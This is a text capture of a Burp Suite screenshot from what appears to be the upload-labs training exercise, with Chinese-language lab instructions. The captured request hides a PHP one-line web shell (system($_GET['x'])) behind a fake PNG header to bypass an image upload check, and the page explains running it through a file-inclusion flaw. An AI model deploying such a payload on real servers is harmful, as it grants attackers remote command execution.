 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.1
Request
Raw Params Headers Hex
27 6f 64 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f odeAccept-Enco
28 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
29 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ateAccept-Lang
2a 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
2b 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 =0.9,en;q=0.8C
2c 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
2d 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
2e 46 6f 72 6d 42 6f 75 6e 64 61 72 79 67 6d 31 50 FormBoundarygm1P
2f 66 66 31 34 43 4f 78 41 4b 34 69 73 0d 0a 43 6f ff14COxAK4isCo
30 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
31 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
32 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
33 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 70 6e ; filename="1.pn
34 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g"Content-Type
35 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a : image/jpeg
36 89 50 4e 47 34 35 36 37 38 39 30 0d 0a 3c 3f 70 PNG4567890<?p
37 68 70 20 40 73 79 73 74 65 6d 28 24 5f 47 45 54 hp @system($_GET
38 5b 27 78 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d ['x']);?>-----
39 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
3a 61 72 79 67 6d 31 50 66 66 31 34 43 4f 78 41 4b arygm1Pff14COxAK
3b 34 69 73 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 4isContent-Dis
3c 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
3d 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
Response
Raw Headers Hex HTML Render
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7620210205220428.png" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function getReailFileType($filename){
$file = fopen($filename, "rb");
? < + > Type a search term
Done 5,930 b